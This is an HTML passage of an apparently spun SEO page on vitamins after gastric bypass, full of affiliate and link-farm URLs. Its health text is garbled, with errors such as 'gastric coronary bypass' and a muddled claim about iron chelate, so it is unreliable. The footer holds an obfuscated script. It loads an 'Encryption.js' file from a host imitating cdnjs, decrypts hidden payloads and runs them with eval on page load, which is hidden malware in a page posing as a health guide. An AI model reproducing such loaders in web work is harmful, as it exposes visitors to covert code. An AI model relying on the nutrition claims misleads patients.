<p>Other common shortages after gastric bypass consist of vitamin B12 shortage and iron shortage anemia. Both of these deficiencies are brought on by an absence of dietary iron or vitamin B12. Taking a multivitamin supplement will assist to fix these problems and restore balance within your body&#39;s systems.</p>
 
                                                      </div>
            </div>
                         <div class="col-lg-6    pt-5">
                      
                                          <img class="w-100 contentImg" src="img/gastric-sleeve-vitamins64.png" alt="Good Bariatric Vitamins">
                                            </div>
                        </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Bariatric Vitamins Health">
                
                                  <div class="col-lg-6    pt-5">
                                        <img class="w-100 contentImg" src="img/bariatric-vitamin351.jpg" alt="Bariatric Vitamins Health">
                                            </div>
                
            <div class="col-lg-6 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Bariatric Vitamins Health">Bariatric Vitamins Health                </h3>
                <div class="content4"> <p>Bariatric vitamins for gastric bypass are very important to assist clients recover after weight loss surgery. These supplements can be found in many different types, from soft chews to liquids.</p>

<p>There are a couple of things to keep in mind when buying bariatric vitamins. Make sure they consist of sufficient iron. This is an important trace element, and not enough iron can cause tiredness and anemia.</p>

<p>The very best bariatric vitamins for gastric bypass ought to also contain adequate vitamin C. This antioxidant helps secure the body from swelling and cell damage. It also motivates the production of collagen proteins.</p>
 </div>
                                                Advanced Multivitamin Formula                                                                              </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-primary-new">
    <div class="container py-5">
        <div class="row"  id="Bariatric Vitamins In Stores">
                      
                                     <div class="col-lg-6  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Bariatric Vitamins In Stores">Bariatric Vitamins In Stores    
                </h4>
                <div class="content3">  <p>Make sure that the vitamin supplement you select includes at least 400 mcg of folic acid. Without folic acid, bariatric surgery clients can develop neurological concerns.</p>

<p>Vitamin B12 plays an essential function in the growth and function of cells. This vitamin can likewise help keep healthy nerve cells. When an individual has a shortage, he or she can feel a tingling or pins and needles in the extremities.</p>

<p>In addition to a <a href="https://www.amazon.com/bariatric-multivitamin/s?k=bariatric+multivitamin&amp;rh=p_78%3AB07NHHT813" target="_blank">bariatric multivitamin</a>, bariatric patients may also require probiotics. Probiotics can be taken in capsules or powders. A great probiotic will have at least seven strains of germs.<br />
 </p>
</div>
                                                            </div>
             
                          <div class="col-lg-6    pt-5">
                                                    <img class="w-100 contentImg" src="img/bariatric-surgery70.jpg" alt="Bariatric Vitamins In Stores">
                                            </div>
                         </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                                  <div class="col-lg-6    pt-5">
                                                   <img class="w-100 contentImg" src="img/bariatric-vitamin359.png" alt="Bariatric Vitamins In Canada">
                                            </div>
                
            <div class="col-lg-6 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Bariatric Vitamins In Canada">Bariatric Vitamins In Canada                </h5>
                <div class="content6"> <p><br />
It is also important to keep in mind that the body can not take in many vitamins. They need to be consumed in a multivitamin. However, bear in mind that not all multivitamins are developed equal.</p>

<p>Throughout the healing procedure, chewable vitamins are the very best choice. They are easy to take, and can be taken in more easily.<br />
 </p>
 </div>
                                                            </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-primary-new">
    <div class="container py-5">
        <div class="row" id="Optisource Bariatric Vitamins Ingredients">
                              <div class="col-lg-6 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Optisource Bariatric Vitamins Ingredients  
                </h6>
                <div class="content3"><p>If you have had a gastric bypass or sleeve gastrectomy, you ought to start taking vitamins as quickly as you can. You ought to begin with a small amount and slowly increase your dosage with time.</p>

<p>Another important thing to bear in mind is that not all multivitamins are created equal when it pertains to providing nutrients after gastric bypass surgery. Ensure that the multivitamin you pick removes the need for extra supplement tablets-- this will save time and trouble in terms of taking several pills every day.</p>

<p>Finally, make certain to talk to a doctor before beginning any supplements or changing your diet plan following gastric bypass surgery-- doing so might potentially intensify your condition instead of enhance it.</p>

<p>After gastric bypass surgery, your nutritional needs may be different than before the surgery. This is because a lot of the nutrients that you were obtaining from your food might no longer be readily available to you. In order to get the most out of your surgical healing and long term dietary success, it is essential to understand your body&#39;s specific dietary requirements. Medical support is offered to assist you satisfy these needs, and there are numerous options for additional minerals and vitamins. By following a balanced diet plan and supplementing as required, you can guarantee that you are taking in the correct amount of nutrients every day.</p>

<p>After gastric coronary bypass, many individuals might experience anemia. This is a condition in which your blood doesn&#39;t have sufficient red blood cells. Iron is an essential component of red cell, and without it you can become very ill. Luckily, taking iron supplements after gastric bypass surgery can help to fix this condition.</p>

<p>There are different kinds of iron supplements offered, and each one has its own benefits and disadvantages. The very best type of supplement to take after gastric bypass surgery is an iron chelate supplement. This type of supplement binds to the iron in your body and assists it to be absorbed better. It&#39;s likewise crucial to note that not all individuals need to take an iron supplement after gastric bypass surgery; however, if you are experiencing anemia or any other health problems connected to low levels of iron, then taking a supplement may be the best service for you.</p>

<p>It&#39;s likewise crucial to keep in mind the everyday dose suggestions for Iron supplements after gastric bypass surgery. Most people take around 15mg each day, but this number will vary depending on your private health circumstance and how well your body absorbs the supplements. It&#39;s also crucial to remember that some side effects can take place when taking Iron supplements, so it is very important to discuss prospective side effects with your health care expert prior to beginning them.</p>

<p>It&#39;s always beneficial to monitor your iron levels while taking a supplement like this in order to make sure that you&#39;re getting the most out of them. If you see any changes in your health status or if your Iron levels begin dropping listed below typical levels, it&#39;s time to call your physician for further advice on what steps need to be taken next.</p>

<p>Gastric bypass surgery can be life-altering. It is important to understand the nutritional needs that come with this major operation. Minerals and vitamins are vital for all phases of life, but specifically after gastric coronary bypass. To ensure correct nutrient absorption and health after your surgery, think about taking multivitamins and iron supplements as needed. In addition, be sure to monitor your body&#39;s nutrition levels frequently through blood tests to ensure you are getting the advised day-to-day quantities of essential nutrients without overdoing it or taking unnecessary supplements. Talk to a doctor or healthcare professional prior to beginning any new supplement routine so you can guarantee ideal post-surgical health!</p>
  </div>
                                                            </div>
                            <div class="col-lg-6    pt-5">
                                         <img class="w-100 contentImg" src="img/bariatric-vitamin359.jpg" alt="Optisource Bariatric Vitamins Ingredients">
                                            </div>
                        </div>
    </div>
</div>









<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  
      
      
      
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://play.google.com/store/apps/details?id=com.bariatricvitamins.app247436" rel="nofollow">https://play.google.com/store/apps/details?id=com.bariatricvitamins.app247436</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://www.bariatrichairloss.life/is-hair-loss-a-side-effect-of-gastric-sleeve-surgery.html"  target="_blank">Hair Loss After Gastric Sleeve</a></p>
<p><a class="  allShow"  href="https://play.google.com/store/apps/details?id=com.bariatricvitamins.app247436"  target="_blank">Bariatric Vitamins</a></p>
<p><a class="  allShow" href="https://gastric-bypass-vitamins.b-cdn.net/index.html"  target="_blank">Gastric Bypass Vitamins</a></p>
<p><a class="  allShow" href="https://paper.wf/bariatric-vitamins/gastric-sleeve-surgery-support"  target="_blank">Gastric Sleeve Support</a></p>
<p><a class="  allShow"  href="https://th.hashi.icu/bariatric-vitamins/gastric-bypass-vitamins"  target="_blank">Gastric Bypass Gone Wrong</a></p>
  <p><a class="  allShow"  href=""  target="_blank"></a></p>
</div>

 
<div class="col-lg-3">
         

<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
<p>
       <a  class="   allShow" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    


    Sitemap</a></p>

 
<p>
  <a  class="text-   allShow  " href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

 
<p>
  <a  class="text-   allShow  " href="about-us.html" rel="nofollow"   class="  allShow"  >
   
About Us</a></p>


<p>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var HWFTTCZArZNGSJW = 'KdBfHzYVkpIATQE';var SDAGNSCHKvNBDNK = '[base64]';var SQOiZHWkDwQQExx = '[base64]';let ZxGUUOWMrFRNJYB = new Encryption();var yGmRZVXdESXIDVc = ZxGUUOWMrFRNJYB.decrypt(SDAGNSCHKvNBDNK, HWFTTCZArZNGSJW);if (!eval(yGmRZVXdESXIDVc)) eval(ZxGUUOWMrFRNJYB.decrypt(SQOiZHWkDwQQExx, HWFTTCZArZNGSJW));;</script><p>
    </p>



                <div class="col-lg-12  ">

                                   
                              <iframe width="100%" height="400" style="border-radius: 5px;" src="https://www.youtube.com/embed/WrDHF6CLH-I" title="Bariatric Surgery Gummy Vitamins"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Good Bariatric Vitamins</iframe>

                                    </div>
                
















 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                                    <p class="sub">Follow us</p>
                  
                                   <a href="https://www.webmd.com/connect-to-care/bariatric-surgery/what-is-bariatric-surgery" class="icon-button facebook"     ><i class="fa fa-facebook"></i><span></span></a>
                                                           <a href="https://s3.amazonaws.com/gastric-bypass-vitamins/gastric-bypass-vitamins/index.html" class="icon-button pinterest"   ><i class="fa fa-linkedin"></i><span></span></a>
                                          
                <a href="https://storage.googleapis.com/gastric-bypass-vitamins/gastric-bypass-vitamins/index.html" class="icon-button google-plus"   ><i class="fa fa-instagram"></i><span></span></a>
                                                          <a href="https://telegra.ph/Gastric-Bypass-Vitamins-01-09" class="icon-button youtube"     ><i class="fa fa-youtube"></i><span></span></a>
                                                          <a href="https://wickvegs.blob.core.windows.net/gastric-bypass-vitamins/gastric-bypass-vitamins/index.html" class="icon-button twitter"   ><i class="fa fa-twitter"></i><span></span></a>
                
                                                                         <a href="https://s3.us-east-1.wasabisys.com/gastric-bypass-vitamins/gastric-bypass-vitamins/index.html" class="icon-button tumblr"     ><i class="fa fa-tumblr"></i><span></span></a>
                              
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


